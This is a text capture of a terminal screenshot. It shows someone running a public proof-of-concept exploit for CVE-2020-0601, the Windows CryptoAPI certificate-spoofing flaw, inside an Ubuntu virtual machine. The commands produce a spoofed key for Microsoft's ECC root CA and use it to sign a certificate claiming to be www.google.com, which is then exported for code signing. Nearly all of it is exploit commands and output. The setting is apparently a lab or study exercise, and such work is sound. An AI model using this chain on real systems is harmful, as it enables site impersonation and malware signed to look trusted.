 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Terminal
Aug 23 21:28
Desktop
CVE_2020_0601_A
CVE-2020-0601-master
p@ubuntu: ~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ ls
code_signing openssl_cs.conf tls
main.rb openssl_tls.conf
MicrosoftECCProductRootCertificateAuthority.cer README.md
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ ruby main.rb ./MicrosoftECCProductRoot
CertificateAuthority.cer
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -x509 -key spoofed_ca
.key -out spoofed_ca.crt
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:IN
State or Province Name (full name) [Some-State]:DEL
Locality Name (eg, city) []:DEL
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Test
Organizational Unit Name (eg, section) []:Test1
Common Name (e.g. server FQDN or YOUR name) []:test.com
Email Address []:abc@gmail.com
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl ecparam -name secp384r1 -genke
y -noout -out cert.key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_cs.conf -reqexts v3_tls
Error Loading request extension section v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl req -new -key cert.key -out ce
rt.csr -config openssl_tls.conf -reqexts v3_tls
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl x509 -req -in cert.csr -CA spo
ofed_ca.crt -CAkey spoofed_ca.key -CAcreateserial -out cert.crt -days 10000 -extfile openssl_tl
s.conf -extensions v3_tls
Signature ok
subject=C = DK, ST = Denmark, L = Copenhagen, O = ollypwn, CN = www.google.com
Getting CA Private Key
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$ openssl pkcs12 -export -in cert.crt -i
nkey cert.key -certfile spoofed_ca.crt -name "Code Signing" -out cert.p12
Enter Export Password:
Verifying - Enter Export Password:
p@ubuntu:~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master$